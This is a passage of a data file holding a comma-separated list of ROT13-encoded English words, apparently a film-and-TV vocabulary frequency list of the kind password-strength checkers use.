,fcynggrerq,fcvevghnyyl,fcvyg,fcrpvnyvgl,fznpxvat,fxljver,fxvcf,fxnnen,fvzcngvpb,fuerqqvat,fubjva,fubegphgf,fuvgr,fuvryqvat,funzryrffyl,frensvar,fragvzragnyvgl,frnfvpx,fpurzre,fpnaqnybhf,fnvagrq,evrqrafpuarvqre,eulzvat,eriry,ergenpgbe,ergneqf,erfheerpg,erzvff,erzvavfpvat,erznaqrq,ervora,ertnvaf,ershry,erserfure,erqbvat,erqurnqrq,ernffherq,erneenatrq,enccbeg,dhzne,cebjyvat,cerwhqvprf,cerpnevbhf,cbjjbj,cbaqrevat,cyhatre,cyhatrq,cyrnfnagivyyr,cynlcra,cuyrtz,cresrpgrq,cnapernf,cnyrl,binel,bhgohefgf,bccerffrq,bbbuuu,bzbebpn,bssrq,b'gbbyr,ahegher,ahefrznvq,abfroyrrq,arpxgvr,zhggrevat,zhapuvrf,zhpxvat,zbthy,zvgbfvf,zvfqrzrnabe,zvfpneevrq,zvyyvbagu,zvtenvarf,zvqyre,znavphevfg,znaqryonhz,znantrnoyr,znyshapgvbarq,zntanavzbhf,ybhqzbhgu,ybatrq,yvsrfglyrf,yvqql,yvpxrgl,yrcerpunhaf,xbznxb,xyhgr,xraary,whfgvslvat,veerirefvoyr,vairagvat,vagretnynpgvp,vafvahngr,vadhvevat,vatrahvgl,vapbapyhfvir,vaprffnag,vzcebi,vzcrefbangvba,ulran,uhzcreqvapx,uhoon,ubhfrjbex,ubssn,uvgure,uvffl,uvccl,uvwnpxrq,urcneva,uryybbb,urnegu,unffyrf,unvefglyr,unununun,unqqn,thlf'yy,thggrq,thyyf,tevggl,tevribhf,tensg,tbffnzre,tbbqre,tnzoyrq,tnqtrgf,shaqnzragnyf,sehfgengvbaf,sebyvpxvat,sebpx,sevyyl,sberfrra,sbbgybbfr,sbaqyl,syvegngvba,syvapurq,synggra,snegurfg,rkcbfre,rinqvat,rfpebj,rzcnguvmr,rzoelbf,rzobqvzrag,ryyforet,robyn,qhypvarn,qernzva,qenjonpxf,qbgvat,qbbfr,qbbsl,qvfgheof,qvfbeqreyl,qvfthfgf,qrgbk,qrabzvangbe,qrzrnabe,qryvevbhfyl,qrpbqr,qronhpurel,pebvffnag,penivatf,penaxrq,pbjbexref,pbhapvybe,pbashfrf,pbasvfpngr,pbasvarf,pbaqhvg,pbzcerff,pbzorq,pybhqvat,pynzcf,pvapu,puvaarel,pryroengbel,pngnybtf,pnecragref,pneany,pnava,ohaqlf,ohyyqbmre,ohttref,ohryyre,oenval,obbzvat,obbxfgberf,oybbqongu,ovggrefjrrg,oryyubc,orrcvat,ornafgnyx,ornql,onhqrynver,onegraqref,onetnvaf,niregrq,neznqvyyb,nccerpvngvat,nccenvfrq,nagyref,nybbs,nyybjnaprf,nyyrljnl,nssyrpx,nowrpg,mvypu,lbhber,knank,jerapuvat,jbhyqa,jvggrq,jvppn,juberubhfr,jubbb,juvcf,ibhpuref,ivpgvzvmrq,ivpbqva,hagrfgrq,hafbyvpvgrq,hasbphfrq,hasrggrerq,hasrryvat,harkcynvanoyr,haqrefgnssrq,haqreoryyl,ghgbevny,gelfg,genzcbyvar,gbjrevat,gvenqr,guvrivat,gunat,fjvzzva,fjnlmnx,fhfcrpgvat,fhcrefgvgvbaf,fghoobeaarff,fgernzref,fgenggzna,fgbarjnyyvat,fgvssf,fgnpxvat,fcbhg,fcyvpr,fbaevfn,fznezl,fybjf,fyvpvat,fvfgreyl,fuevyy,fuvarq,frrzvat,frqyrl,frngorygf,fpbhe,fpbyq,fpubbylneq,fpneevat,fnyvrev,ehfgyvat,ebkohel,erjver,eriirq,ergevrire,erchgnoyr,erzbqry,ervaf,ervapneangvba,enapr,ensgref,enpxrgf,dhnvy,chzonn,cebpynvz,cebovat,cevingrf,cevrq,cerjrqqvat,cerzrqvgngvba,cbfghevat,cbfgrevgl,cyrnfhenoyr,cvmmrevn,cvzcf,craznafuvc,crapunag,cryivf,bireghea,birefgrccrq,birepbng,biraf,bhgfzneg,bhgrq,bbbuu,bapbybtvfg,bzvffvba,bssunaq,bqbhe,alnmvna,abgnevmrq,abobql'yy,avtugvr,aniry,anoorq,zlfgvdhr,zbire,zbegvpvna,zbebfr,zbengbevhz,zbpxvatoveq,zbofgref,zvatyvat,zrguvaxf,zrffratrerq,zreqr,znfbpuvfg,znegbhs,znegvnaf,znevanen,znaenl,znwbeyl,zntavslvat,znpxrery,yhevq,yhttvat,ybaartna,ybngufbzr,yynagnab,yvorenpr,yrcebfl,yngvabf,ynagreaf,ynzrfg,ynsrerggr,xenhg,vagrfgvar,vaabprapvn,vauvovgvbaf,varssrpghny,vaqvfcbfrq,vaphenoyr,vapbairavraprq,vanavzngr,vzcebonoyr,vzcybqr,ulqenag,uhfgyvat,uhfgyrq,uhribf,ubj'z,ubbrl,ubbqf,ubapub,uvatr,uvwnpx,urvzyvpu,unzhancgen,unynqxv,unvxh,unttyr,thgfl,tehagvat,tehryvat,tevoof,terril,tenaqfgnaqvat,tbqcneragf,tybjf,tyvfgravat,tvzzvpx,tncvat,senvfre,sbeznyvgvrf,sbervtare,sbyqref,sbttl,svggl,svraqf,sr'abf,snibhef,rlrvat,rkgbeg,rkcrqvgr,rfpnyngvat,rcvarcuevar,ragvgyrf,ragvpr,rzvarapr,rvtugf,rneguyvatf,rntreyl,qhaivyyr,qhtbhg,qbhoyrzrng,qbyvat,qvfcrafvat,qvfcngpure,qvfpbybengvba,qvaref,qvqqyl,qvpgngrf,qvnmrcnz,qrebtngbel,qryvtugf,qrsvrf,qrpbqre,qrnyvb,qnafba,phgguebng,pehzoyrf,pebvffnagf,perzngbevhz,pensgfznafuvc,pbhyq'n,pbeqyrff,pbbyf,pbaxrq,pbasvar,pbaprnyvat,pbzcyvpngrf,pbzzhavdhr,pbpxnznzvr,pbnfgref,pyboorerq,pyvccvat,pyvcobneq,pyrzramn,pyrnafre,pvephzpvfvba,punahxnu,pregnvanyl,pryyzngr,pnapryf,pnqzvhz,ohmmrq,ohzfgrnq,ohpxb,oebjfvat,oebgu,oenire,obttyvat,oboovat,oyheerq,ovexurnq,orarg,oryirqrer,oryyvrf,ortehqtr,orpxjbegu,onaxl,onyqarff,onttl,onolfvggref,nirefvba,nfgbavfurq,nffbegrq,nccrgvgrf,natvan,nzvff,nzohynaprf,nyvovf,nvejnl,nqzverf,nqurfvir,lblbh,kkkkkk,jernxrq,jenpxvat,jbbbb,jbbvat,jvfrq,jvyfuver,jrqtvr,jntvat,ivbyrgf,ivaprl,hcyvsgvat,hagehfgjbegul,hazvgvtngrq,hariragshy,haqerffvat,haqrecevivyrtrq,haoheqra,hzovyvpny,gjrnxvat,ghedhbvfr,gernpurel,gbffrf,gbepuvat,gbbgucvpx,gbnfgf,guvpxraf,grermn,granpvbhf,gryqne,gnvag,fjvyy,fjrngva,fhogyl,fhoqheny,fgerrc,fgbcjngpu,fgbpxubyqre,fgvyyjngre,fgnyxref,fdhvfurq,fdhrrtrr,fcyvagref,fcyvprq,fcyng,fcvrq,fcnpxyr,fbcuvfgvpngvba,fancfubgf,fzvgr,fyhttvfu,fyvgurerq,fxrrgref,fvqrjnyxf,fvpxyl,fuehtf,fuehoorel,fuevrxvat,fuvgyrff,frggva,fragvaryf,frysvfuyl,fpnepryl,fnatevn,fnapghz,fnuwuna,ehfgyr,ebivat,ebhfvat,ebfbzbes,evqqyrq,erfcbafvoyl,erabve,erzbenl,erzrqvny,ershaqnoyr,erqverpg,erpurpx,enirajbbq,engvbanyvmvat,enzhf,enzryyr,dhvirevat,clwnznf,cflpubf,cebibpngvbaf,cebhqre,cebgrfgbef,cebqqrq,cebpgbybtvfg,cevzbeqvny,cevpxf,cevpxyl,cerprqragf,cragnatryv,cngurgvpnyyl,cnexn,cnenxrrg,cnavpxl,bireguehfgre,bhgfznegrq,begubcrqvp,bapbzvat,bssvat,ahgevgvbhf,ahgubhfr,abhevfuzrag,avooyvat,arjyljrq,anepvffvfg,zhgvyngvba,zhaqnar,zhzzvrf,zhzoyr,zbjrq,zbeirea,zbegrz,zbcrf,zbynffrf,zvfcynpr,zvfpbzzhavpngvba,zvarl,zvqyvsr,zranpvat,zrzbevmvat,znffntvat,znfxvat,zntargf,yhkhevrf,ybhatvat,ybgunevb,yvcbfhpgvba,yvqbpnvar,yvoorgf,yrivgngr,yrrjnl,ynhaprybg,ynerx,ynpxrlf,xhzonln,xelcgbavgr,xancfnpx,xrlubyr,xngnenathen,whvprq,wnxrl,vebapynq,vaibvpr,vagregjvarq,vagreyhqr,vagresrerf,vawher,vasreany,vaqrrql,vaphe,vapbeevtvoyr,vapnagngvbaf,vzcrqvzrag,vtybb,ulfgrerpgbzl,ubhaqrq,ubyyrevat,uvaqfvtug,urrovr,unirfunz,unfrashff,unaxrevat,unatref,unxhan,thgyrff,thfgb,tehoovat,teeee,tenmrq,tengvsvpngvba,tenaqrhe,tbenx,tbqnzzvg,tanjvat,tynaprq,sebfgovgr,serrf,senmmyrq,senhyrva,sengreavmvat,sbeghargryyre,sbeznyqrulqr,sbyybjhc,sbttvrfg,syhaxl,syvpxrevat,sverpenpxref,svttre,srghfrf,sngrf,rlryvare,rkgerzvgvrf,rkgenqvgrq,rkcverf,rkprrqvatyl,rincbengr,rehcg,rcvyrcgvp,ragenvyf,rzcbevhz,rtertvbhf,rttfuryyf,rnfvat,qhjnlar,qebyy,qerlshff,qbirl,qbhoyl,qbbml,qbaxrlf,qbaqr,qvfgehfg,qvfgerffvat,qvfvagrtengr,qvfperrgyl,qrpncvgngrq,qrnyva,qrnqre,qnfurq,qnexebbz,qnerf,qnqqvrf,qnooyr,phful,phcpnxrf,phssrq,pebhcvre,pebnx,penccrq,pbhefvat,pbbyref,pbagnzvangr,pbafhzzngrq,pbafgehrq,pbaqbf,pbapbpgvba,pbzchyfvba,pbzzvfu,pbrepvba,pyrzrapl,pynveiblnag,pvephyngr,purfgregba,purpxrerq,puneyngna,puncrebarf,pngrtbevpnyyl,pngnenpgf,pnenab,pncfhyrf,pncvgnyvmr,oheqba,ohyyfuvggvat,oerjrq,oernguyrff,oernfgrq,oenvafgbezvat,obffvat,obernyvf,obafbve,oboxn,obnfg,oyvzc,oyrrc,oyrrqre,oynpxbhgf,ovfdhr,ovyyobneqf,orngvatf,onloreel,onfurq,onzobbmyrq,onyqvat,onxynin,onssyrq,onpxsverf,ononx,njxjneqarff,nggrfg,nggnpuzragf,ncbybtvmrf,nalubb,nagvdhngrq,nypnagr,nqivfnoyr,nnuuu,nnnuu,mngnep,lrneobbxf,jhqqln,jevatvat,jbznaubbq,jvgyrff,jvatvat,jungfn,jrggvat,jngrecebbs,jnfgva,ibtryzna,ibpngvba,ivaqvpngrq,ivtvynapr,ivpnevbhfyl,iramn,inphhzvat,hgrafvyf,hcyvax,hairvy,haybirq,haybnqvat,havauvovgrq,hanggnpurq,gjrnxrq,gheavcf,gevaxrgf,gbhtura,gbgvat,gbcfvqr,greebef,greevsl,grpuabybtvpnyyl,gneavfu,gntyvngv,fmcvyzna,fheyl,fhccyr,fhzzngvba,fhpxva,fgrczbz,fdhrnxvat,fcynfuzber,fbhssyr,fbyvgnver,fbyvpvgngvba,fbynevhz,fzbxref,fyhttrq,fyboorevat,fxlyvtug,fxvzcl,fvahfrf,fvyraprq,fvqroheaf,fuevaxntr,fubqql,fuuuuuu,furyyrq,funerrs,funatev,frhff,freranqr,fphssyr,fpbss,fpnaaref,fnhrexenhg,fneqvarf,fnepbcunthf,fnyil,ehfgrq,ehffryyf,ebjobng,ebysfxl,evatfvqr,erfcrpgnovyvgl,ercnengvbaf,erartbgvngr,erzvavfpr,ervzohefr,ertvzra,envapbng,dhvooyr,chmmyrq,checbfrshyyl,chovp,cebbsvat,cerfpevovat,ceryvz,cbvfbaf,cbnpuvat,crefbanyvmrq,crefbanoyr,crebkvqr,cragbaivyyr,cnlcubar,cnlbssf,cnyrbagbybtl,biresybjvat,bbzcn,bqqrfg,bowrpgvat,b'uner,b'qnavry,abgpurf,abobql'q,avtugfgnaq,arhgenyvmrq,areibhfarff,areql,arrqyrffyl,andhnqnu,anccl,anaghpxrg,anzoyn,zbhagnvarre,zbgureshpxva,zbeevr,zbabcbyvmvat,zbury,zvfgerngrq,zvfernqvat,zvforunir,zvenznk,zvavina,zvyyvtenz,zvyxfunxrf,zrgnzbecubfvf,zrqvpf,znggerffrf,zngurfne,zngpuobbx,zngngn,znelf,znyhppv,zntvyyn,ylzcubzn,ybjref,ybeql,yvaraf,yvaqrazrlre,yvzryvtug,yrncg,ynkngvir,yngure,yncry,ynzccbfg,ynthneqvn,xvaqyvat,xrttre,xnjnyfxl,whevrf,wbxva,wrfzvaqre,vagreavat,vaarezbfg,vawha,vasnyyvoyr,vaqhfgevbhf,vaqhytrapr,vapvarengbe,vzcbffvovyvgl,vzcneg,vyyhzvangr,vthnanf,ulcabgvp,ulcrq,ubfcvgnoyr,ubfrf,ubzrznxre,uvefpuzhyyre,urycref,urnqfrg,thneqvnafuvc,thncb,tehool,tenabyn,tenaqqnqql,tbera,tboyrg,tyhggbal,tyborf,tvbeab,trggre,trevgby,tnffrq,tnttyr,sbkubyr,sbhyrq,sbergbyq,sybbeobneqf,syvccref,synxrq,sversyvrf,srrqvatf,snfuvbanoyl,sneenthg,snyyonpx,snpvnyf,rkgrezvangr,rkpvgrf,rirelguvat'yy,rirava,rguvpnyyl,rafhr,rarzn,rzcngu,ryhqrq,rybdhragyl,rwrpg,rqrzn,qhzcyvat,qebccvatf,qbyyrq,qvfgnfgrshy,qvfchgvat,qvfcyrnfher,qvfqnva,qrgreerag,qrulqengvba,qrsvrq,qrpbzcbfvat,qnjarq,qnvyvrf,phfgbqvna,pehfgf,pehpvsvk,pebjavat,pevre,percg,penmr,penjyf,pbhyqa,pbeerpgvat,pbexznfgre,pbccresvryq,pbbgvrf,pbagencgvba,pbafhzrf,pbafcver,pbafragvat,pbafragrq,pbadhref,pbatravnyvgl,pbzcynvaf,pbzzhavpngbe,pbzzraqnoyr,pbyyvqr,pbynqnf,pbynqn,pybhg,pybbarl,pynffvsvrqf,pynzzl,pvivyvgl,pveeubfvf,puvax,pngfxvyyf,pneiref,pnecbby,pneryrffarff,pneqvb,pneof,pncnqrf,ohgnov,ohfznyvf,ohecvat,oheqraf,ohaxf,ohapun,ohyyqbmref,oebjfr,oebpxbivpu,oernxguebhtuf,oeninqb,obbtrgl,oybffbzf,oybbzvat,oybbqfhpxre,oyvtug,orggregba,orgenlre,oryvggyr,orrcf,onjyvat,onegf,onegraqvat,onaxobbxf,onovfu,ngebcvar,nffregvir,nezoehfg,nalnaxn,naablnapr,narzvp,nantb,nvejnirf,nvzyrffyl,nnnetu,nnnaq,lbtuheg,jevguvat,jbexnoyr,jvaxvat,jvaqrq,jvqra,jubbcvat,juvgre,jungln,jnmbb,ibvyn,ivevyr,irfgf,irfgvohyr,irefrq,inavfurf,hexry,hcebbg,hajneenagrq,hafpurqhyrq,hacnenyyryrq,haqretenq,gjrrqyr,ghegyrarpx,gheona,gevpxrel,genafcbaqre,gblrq,gbjaubhfr,gulfrys,guhaqrefgbez,guvaavat,gunjrq,grgure,grpuavpnyvgvrf,gnh'ev,gneavfurq,gnssrgn,gnpxrq,flfgbyvp,fjreir,fjrrcfgnxrf,fjnof,fhfcraqref,fhcrejbzna,fhafrgf,fhpphyrag,fhocbranf,fghzcre,fgbfu,fgbznpunpur,fgrjrq,fgrccva,fgrcngrpu,fgngrfvqr,fcvpbyv,fcnevat,fbhyyrff,fbaargf,fbpxrgf,fangpuvat,fzbgurevat,fyhfu,fybzna,fynfuvat,fvggref,fvzcyrgba,fvtuf,fvqen,fvpxraf,fuhaarq,fuehaxra,fubjovm,fubccrq,fuvzzrevat,funttvat,frzoynapr,frthr,frqngvba,fphmmyrohgg,fphzontf,fperjva,fpbhaqeryf,fpnefqnyr,fpnof,fnhpref,fnvagyl,fnqqrarq,ehanjnlf,ehanebhaq,eurln,erfragvat,erunfuvat,erunovyvgngrq,erterggnoyr,erserfurq,erqvny,erpbaarpgvat,enirabhf,encvat,ensgvat,dhnaqnel,clyrn,chgevq,chssvat,cflpubcnguvp,ceharf,cebongr,cenlva,cbzrtenangr,cyhzzrgvat,cynavat,cynthrf,cvangn,cvgul,creirefvba,crefbanyf,crepurq,crrcf,crpxvfu,cninebggv,cnwnzn,cnpxva,cnpvsvre,birefgrccvat,bxnzn,bofgrgevpvna,ahgfb,ahnapr,abeznypl,abaartbgvnoyr,abznx,avaal,avarf,avprl,arjfsynfu,arhgrerq,argure,artyvtrr,arpebfvf,anivtngvat,anepvffvfgvp,zlyvr,zhfrf,zbzragb,zbvfghevmre,zbqrengvba,zvfvasbezrq,zvfpbaprcgvba,zvaavsvryq,zvxxbf,zrgubqvpny,zroor,zrntre,znlorf,zngpuznxvat,znfel,znexbivp,znynxnv,yhmuva,yhfgvat,yhzorewnpx,ybbcubyrf,ybnavat,yvtugravat,yrbgneq,ynhaqre,ynznmr,xhoyn,xarryvat,xvobfu,whzcfhvg,wbyvrg,wbttre,wnabire,wnxbinfnhef,veercnenoyr,vaabpragyl,vavtb,vasbzrepvny,varkcyvpnoyr,vaqvfcrafnoyr,vzcertangrq,vzcbffvoyl,vzvgngvat,uhapurf,uhzzhf,ubhzsbeg,ubgurnq,ubfgvyrf,ubbirf,ubbyvtnaf,ubzbf,ubzvr,uvffrys,urlll,urfvgnag,unatbhg,unaqfbzrfg,unaqbhgf,unveyrff,tjraavr,thmmyvat,thvarirer,tehatl,tbnqvat,tynevat,tniry,tneqvab,tnaterar,sehvgshy,sevraqyvre,serpxyr,sernxvfu,sbeguevtug,sbernez,sbbgabgr,sybcf,svkre,sverpenpxre,svavgb,svttrerq,srmmvx,snfgrarq,snesrgpurq,snapvshy,snzvyvnevmr,snver,snueraurvg,rkgenintnamn,rkcybengbel,rkcynangbel,riretynqrf,rhahpu,rfgnf,rfpncnqr,renfref,rzcglvat,rzonenffvat,qjrro,qhgvshy,qhzcyvatf,qevrf,qensgl,qbyyubhfr,qvfzvffvat,qvftenprq,qvfpercnapvrf,qvforyvrs,qvfnterrvat,qvtrfgvba,qvqag,qrivyrq,qrivngrq,qrzreby,qryrpgnoyr,qrpnlvat,qrpnqrag,qrnef,qngryrff,q'nytbhg,phygvingvat,pelgb,pehzcyrq,pehzoyrq,pebavrf,pernfr,penirf,pbmlvat,pbeqhebl,pbatenghyngrq,pbasvqnagr,pbzcerffvbaf,pbzcyvpngvat,pbzcnqer,pbrepr,pynffvre,puhzf,puhznfu,puvinyebhf,puvacbxb,puneerq,punsvat,pryvonpl,pnegrq,pneelva,pnecrgvat,pnebgvq,pnaavonyf,pnaqbe,ohggrefpbgpu,ohfgf,ohfvre,ohyypenc,ohttva,oebbxfvqr,oebqfxv,oenffvrer,oenvajnfu,oenvavnp,obgeryyr,obaoba,obngybnq,oyvzrl,oynevat,oynpxarff,ovcnegvfna,ovzobf,ovtnzvfg,ovror,ovqvat,orgenlnyf,orfgbj,oryyrebcuba,orqcnaf,onffvarg,onfxvat,onemvav,onealneq,onesrq,onpxhcf,nhqvgrq,nfvavar,nfnynnz,nebhfr,nccyrwnpx,naablf,napubivrf,nzchyr,nynzrvqn,ntteningr,nqntr,nppbzcyvprf,lbxry,l'rire,jevatre,jvgjre,jvguqenjnyf,jvaqjneq,jvyyshyyl,jubesva,juvzfvpny,juvzcrevat,jrqqva,jrngurerq,jnezrfg,jnagba,ibynag,ivfpreny,ivaqvpngvba,irttvrf,hevangr,hcebne,hajevggra,hajenc,hafhat,hafhofgnagvngrq,hafcrnxnoyl,hafpehchybhf,haeniryvat,hadhbgr,hadhnyvsvrq,hashysvyyrq,haqrgrpgnoyr,haqreyvarq,hanggnvanoyr,hanccerpvngrq,hzzzz,hypref,glyraby,gjrnx,gheava,ghngun,gebcrm,geryyvf,gbccvatf,gbbgva,gbbqyr,gvaxrevat,guevirf,gurfcvf,gurngevpf,gunguregba,grzcref,gnivatgba,gnegne,gnzcba,fjryyrq,fhgherf,fhfgranapr,fhasybjref,fhoyrg,fghoovaf,fgehggvat,fgerja,fgbjnjnl,fgbvp,fgreava,fgnovyvmvat,fcvenyvat,fcvafgre,fcrrqbzrgre,fcrnxrnfl,fbbbb,fbvyrq,farnxva,fzvgurerraf,fzryg,fznpxf,fynhtugreubhfr,fynpxf,fxvqf,fxrgpuvat,fxngrobneqf,fvmmyvat,fvkrf,fveerr,fvzcyvfgvp,fubhgf,fubegrq,fubrynpr,furrvg,funeqf,funpxyrq,frdhrfgrerq,fryznx,frqhprf,frpyhfvba,frnzfgerff,frnornf,fpbbcf,fpbbcrq,fpniratre,fngpu,f'zber,ehqrarff,ebznapvat,evbwn,evsxva,evrcre,erivfr,erhavbaf,erchtanag,ercyvpngvat,ercnvq,erarjvat,erynkrf,erxvaqyr,erterggnoyl,ertrarengr,erryf,erpvgvat,ernccrne,ernqva,enggvat,encrf,enapure,enzzrq,envafgbez,envyebnqvat,dhrref,chakfhgnjarl,chavfurf,cfffg,cehql,cebhqrfg,cebgrpgbef,cebpenfgvangvat,cebnpgvir,cevff,cbfgzbegrz,cbzcbzf,cbvfr,cvpxvatf,cresrpgvbavfg,crerggv,crbcyr'yy,crpxvat,cngebyzna,cnenyrtny,cnentencuf,cncnenmmv,cnaxbg,cnzcrevat,birefgrc,birecbjre,bhgjrvtu,bzavcbgrag,bqvbhf,ahjnaqn,ahegherq,arjfebbz,arrfba,arrqyrcbvag,arpxynprf,arngb,zhttref,zhssyre,zbhfl,zbhearq,zbfrl,zbcrl,zbatbyvnaf,zbyql,zvfvagrecerg,zvavone,zvpebsvyz,zraqbyn,zraqrq,zryvffnaqr,znfgheongvat,znfongu,znavchyngrf,znvzrq,znvyobkrf,zntargvfz,z'ybeq,z'ubarl,ylzcu,yhatr,ybiryvre,yrssregf,yrrmnx,yrqtref,yneenol,ynybbfu,xhaqha,xbmvafxv,xabpxbss,xvffva,xvbfx,xraarqlf,xryyzna,xneyb,xnyrvqbfpbcr,wrssl,wnljnyxvat,vafgehpgvat,vasenpgvba,vasbezre,vasnepgvba,vzchyfviryl,vzcerffvat,vzcrefbangrq,vzcrnpu,vqvbpl,ulcreobyr,uheenl,uhzcrq,uhuhu,ufvat,ubeqrf,ubbqyhzf,ubaxl,uvgpuuvxre,uvqrbhfyl,urnivat,urngupyvss,urnqtrne,urnqobneq,unmvat,unerz,unaqcevag,unvefcenl,thgvheerm,tbbfrohzcf,tbaqbyn,tyvgpurf,tnfcvat,sebyvp,serrjnlf,senlrq,sbegvghqr,sbetrgshy,sbersnguref,sbaqre,sbvyrq,sbnzvat,sybffvat,synvyvat,svgmtrenyqf,sverubhfr,svaqref,svsgvrgu,sryynu,snjavat,snedhnnq,snenjnl,snapvrq,rkgerzvfgf,rkbepvfg,rkunyr,rguebf,ragehfg,raahv,raretvmrq,raprcunyvgvf,rzormmyvat,ryfgre,ryvkve,ryrpgebylgrf,qhcyrk,qelref,qerky,qerqtvat,qenjonpx,qba'gf,qbovfpu,qvibeprr,qvferfcrpgrq,qvfcebir,qvfborlvat,qvfvasrpgnag,qvatl,qvterff,qvrgvat,qvpgngvat,qribherq,qrivfr,qrgbangbef,qrfvfg,qrfregre,qreevrer,qreba,qrprcgvir,qrovyvgngvat,qrngujbx,qnssbqvyf,phegfl,phefbel,phccn,phzva,pebaxvgr,perzngvba,perqrapr,penaxvat,pbirehc,pbhegrq,pbhagva,pbhafryyvat,pbeaonyy,pbagragzrag,pbafrafhny,pbzcbfg,pyhrgg,pyrireyl,pyrnafrq,pyrnayvarff,pubcrp,pubzc,puvaf,puvzr,purfjvpx,purffyre,purncrfg,punggrq,pnhyvsybjre,pngunefvf,pngpuva,pnerff,pnzpbeqre,pnybevr,pnpxyvat,olfgnaqref,ohggbarq,ohggrevat,ohggrq,ohevrf,ohetry,ohssbba,oebtan,oenttrq,obhgebf,obtrlzna,oyhegvat,oyheo,oybjhc,oybbqubhaq,oyvffshy,oveguznex,ovtbg,orfgrfg,orygrq,oryyvtrerag,orttva,orsnyy,orrfjnk,orngavx,ornzvat,oneevpnqr,onttbyv,onqarff,njbxr,negfl,negshy,nebha,nezcvgf,nezvat,naavuvyngr,navfr,natvbtenz,nanrfgurgvp,nzbebhf,nzovnapr,nyyvtngbef,nqbengvba,nqzvggnapr,nqnzn,nolqbf,mbaxrq,muvintb,lbexva,jebatshyyl,jevgva,jenccref,jbeeljneg,jbbcf,jbaqresnyyf,jbznayl,jvpxrqarff,jubbcvr,jubyrurnegrqyl,juvzcre,juvpu'yy,jurrypunvef,jung'ln,jneenagrq,jnyybc,jnqvat,jnpxrq,ivetvany,irezbhgu,irezrvy,iretre,iragevff,irarre,inzcven,hgreb,hfuref,hetragyl,hagbjneq,hafunxnoyr,hafrggyrq,haehyl,haybpxf,hatbqyl,haqhr,hapbbcrengvir,hapbagebyynoyl,haorngnoyr,gjvgpul,ghzoyre,gehrfg,gevhzcuf,gevcyvpngr,gevoorl,gbegherf,gbatnerr,gvtugravat,gubenmvar,gurerf,grfgvsvrf,grrantrq,grneshy,gnkvat,gnyqbe,flyynohf,fjbbcf,fjvatva,fhfcraqvat,fhaohea,fghggrevat,fghcbe,fgevqrf,fgengrtvmr,fgenathyngvba,fgbbcrq,fgvchyngvba,fgvatl,fgncyrq,fdhrnxf,fdhnjxvat,fcbvyfcbeg,fcyvpvat,fcvry,fcrapref,fcnfzf,fcnavneq,fbsgrare,fbqqvat,fbncobk,fzbyqrevat,fzvguonhre,fxvggvfu,fvsgvat,fvpxrfg,fvpvyvnaf,fuhssyvat,fueviry,frterggv,frrcvat,frpheryl,fpheelvat,fpehapu,fpebgr,fperjhcf,fpuraxzna,fnjvat,fniva,fngvar,fncvraf,fnyintvat,fnyzbaryyn,fnpevyrtr,ehzchf,ehssyr,ebhtuvat,ebggrq,ebaqnyy,evqqvat,evpxfunj,evnygb,euvarfgbar,erfgebbzf,erebhgr,erdhvfvgr,ercerff,erqarpxf,erqrrzvat,enlrq,eniryy,enxrq,envapurpx,enssv,enpxrq,chfuva,cebsrff,cebqqvat,cebpher,cerfhzvat,cerccl,cerqavfbar,cbggrq,cbfggenhzngvp,cbbeubhfr,cbqvngevfg,cybjrq,cyrqtvat,cynlebbz,cynvg,cynpngr,cvaonpx,cvpxrgvat,cubgbtencuvat,cunebnu,crgenx,crgny,crefrphgvat,crepunapr,cryyrgf,crrirq,crreyrff,cnlnoyr,cnhfrf,cngubybtvfg,cntyvnppv,birejebhtug,bireernpgvba,biredhnyvsvrq,bireurngrq,bhgpnfgf,bgurejbeyqyl,bcvavbangrq,bbqyrf,bsgragvzrf,bppherq,bofgvangr,ahgevgvbavfg,ahzoarff,ahovyr,abbbbbbb,abobqvrf,arcbgvfz,arnaqregunyf,zhfuh,zhphf,zbgurevat,zbguonyyf,zbabtenzzrq,zbyrfgvat,zvffcbxr,zvffcryyrq,zvfpbafgehrq,zvfpnyphyngrq,zvavzhzf,zvapr,zvyqrj,zvtugn,zvqqyrzna,zrzragbf,zryybjrq,znlby,znhyrq,znffntrq,zneznynqr,zneqv,znxvatf,yhaqrtnneq,ybivatyl,ybhqrfg,ybggb,ybbfvat,ybbzcn,ybbzvat,ybatf,ybngurf,yvggyrfg,yvggrevat,yvsryvxr,yrtnyvgvrf,ynhaqrerq,yncqbt,ynprengvbaf,xbcnyfxv,xabof,xavggrq,xvggevqtr,xvqancf,xrebfrar,xneenf,whatyrf,wbpxrlf,venabss,vaibvprf,vaivtbengvat,vafbyrapr,vafvaprer,vafrpgbcvn,vauhznar,vaunyvat,vatengrf,vasrfgngvba,vaqvivqhnyvgl,vaqrgrezvangr,vapbzcerurafvoyr,vanqrdhnpl,vzcebcevrgl,vzcbegre,vzntvangvbaf,vyyhzvangvat,vtavgr,ulfgrevpf,ulcbqrezvp,ulcreiragvyngr,ulcrenpgvir,uhzbevat,ubarlzbbavat,ubarq,ubvfg,ubneqvat,uvgpuvat,uvxre,uvtugnvy,urzbtybova,uryy'q,urvavr,tebjva,tenfcrq,tenaqcnerag,tenaqqnhtugref,tbhtrq,tboyvaf,tyrnz,tynqrf,tvtnagbe,trg'rz,trevngevp,tngrxrrcre,tnetblyrf,tneqravnf,tnepba,tneob,tnyybjf,tnoovat,shgba,shyyn,sevtugshy,serfurare,sbeghvgbhf,sbeprcf,sbttrq,sbqqre,sbnzl,sybttvat,synha,synerq,svercynprf,srirevfu,sniryy,snggrfg,snggravat,snyybj,rkgenbeqvanver,rinphngvat,reenag,raivrq,rapunag,ranzberq,rtbpragevp,qhffnaqre,qhajvggl,qhyyrfg,qebcbhg,qerqtrq,qbefvn,qbbeanvy,qbabg,qbatf,qbttrq,qbqtl,qvggl,qvfubabenoyr,qvfpevzvangvat,qvfpbagvahr,qvatf,qvyyl,qvpgngvba,qvnylfvf,qryyl,qryvtugshyyl,qnelyy,qnaqehss,pehqql,pebdhrg,pevatr,pevzc,perqb,penpxyvat,pbhegfvqr,pbhagrebssre,pbhagresrvgvat,pbeehcgvat,pbccvat,pbairlbe,pbaghfvbaf,pbaghfvba,pbafcvengbe,pbafbyvat,pbaabvffrhe,pbasrggv,pbzcbfher,pbzcry,pbyvp,pbqqyr,pbpxfhpxref,pbnggnvyf,pybarq,pynhfgebcubovn,pynzbevat,puhea,puhttn,puvecvat,punfva,punccrq,punyxobneq,pragvzrgre,pnlznaf,pngurgre,pnfvatf,pncevpn,pncryyv,pnaabyvf,pnaabyv,pnzbtyv,pnzrzoreg,ohgpuref,ohgpurerq,ohfoblf,ohernhpengf,ohpxyrq,ohoor,oebjafgbar,oeniryl,oenpxyrl,obhdhrgf,obgbk,obbmvat,obbfgref,obquv,oyhaqref,oyhaqre,oybpxntr,ovbplgr,orgen